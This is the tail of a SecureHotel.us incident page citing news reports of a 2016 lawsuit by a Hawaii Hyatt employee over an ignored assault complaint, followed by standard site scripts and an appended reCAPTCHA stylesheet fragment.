<p>“<a href="http://www.insurancejournal.com/news/west/2016/08/15/423264.htm">Hawaii Hotel Employee Sues over Ignored Assault Complaint</a>,” <em>The Insurance Journal</em>, 15 August 2016.</p>
<p>“<a href="http://www.courthousenews.com/2016/08/12/hyatt-worker-says-hotel-ignored-assault-by-royal.htm">Hyatt Worker Says Hotel Ignored Assault by Royal</a>,” Courthousenews.com, 12 August 2016.</p>
<p>Copyright © Muir Analytics 2016</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1a16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1ac6b" data-id="1e1ac6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6586a95 elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="6586a95" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://securehotel.us/wp-content/uploads/2025/02/Jeff-Moore.jpeg" alt="Picture of Jeff Moore" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Jeff Moore						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>Dr. Jeff Moore is a globally recognized expert in threat analysis, intelligence, terrorism, insurgency, and conventional warfare. He leads the world’s largest hotel violence database, the SecureHotel Threat Portal, now an advanced, AI-powered risk intelligence tool. Need a custom threat or risk assessment for travel, hotels, or corporate operations? <a href="https://securehotel.us/contact-us" style="color: red">Contact Jeff today</a>.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fb7b9db05"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":455,"title":"15%20August%202016%2C%20Lawsuit%20over%20sexual%20assault%20%E2%80%93%20SecureHotel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"3dc0288c6d","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8f7259356992'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'730435'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3lkya485dlow
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
